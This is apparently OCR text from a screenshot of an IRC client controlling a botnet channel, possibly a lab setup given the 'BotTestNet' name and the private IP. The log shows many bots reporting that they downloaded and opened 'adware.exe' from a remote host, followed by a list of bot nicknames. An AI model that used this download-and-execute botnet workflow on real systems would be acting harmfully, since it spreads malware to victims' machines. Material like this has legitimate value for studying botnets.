 mIRC 6.17 with NoNameScript 4.03 - [#Ev1l_B0t [25] [+sk]]
File View Favorites Tools NoNameScript Commands Window Help
Lag: 1 ms
Net: BotTestNet
c:\win64.exe.
(18:10:04) (|2K|USA|691) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|XP|USA|185) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|XP|USA|952) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|2K|USA|128) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|2K|USA|197) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|XP|USA|397) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|2K|USA|958) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|XP|USA|871) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:04) (|XP|USA|950) [DOWNLOAD]: Downloading URL: http://192.168.39.73:5678/adware.exe to:
c:\win64.exe.
(18:10:05) (|2K|USA|150) [DOWNLOAD]: Downloaded 444.0 KB to c:\win64.exe @ 222.0 KB/sec.
(18:10:05) (|XP|USA|950) [DOWNLOAD]: Downloaded 444.0 KB to c:\win64.exe @ 444.0 KB/sec.
(18:10:05) (|XP|USA|950) [DOWNLOAD]: Opened: c:\win64.exe.
(18:10:05) (|2K|USA|150) [DOWNLOAD]: Opened: c:\win64.exe.
(18:10:06) (|2K|USA|074) [DOWNLOAD]: Downloaded 444.0 KB to c:\win64.exe @ 222.0 KB/sec.
(18:10:07) (|2K|USA|074) [DOWNLOAD]: Opened: c:\win64.exe.
(18:10:08) (|2K|USA|958) [DOWNLOAD]: Downloaded 444.0 KB to c:\win64.exe @ 88.8 KB/sec.
(18:10:08) (|2K|USA|958) [DOWNLOAD]: Opened: c:\win64.exe.
@B0tM4sta
|2K|USA|040
|2K|USA|074
|2K|USA|128
|2K|USA|150
|2K|USA|197
|2K|USA|312
|2K|USA|435
|2K|USA|438
|2K|USA|691
|2K|USA|700
|2K|USA|732
|2K|USA|958
|XP|USA|185
|XP|USA|336
|XP|USA|389
|XP|USA|397
|XP|USA|482
|XP|USA|489
|XP|USA|500
|XP|USA|626
|XP|USA|871
|XP|USA|934
|XP|USA|950
|XP|USA|952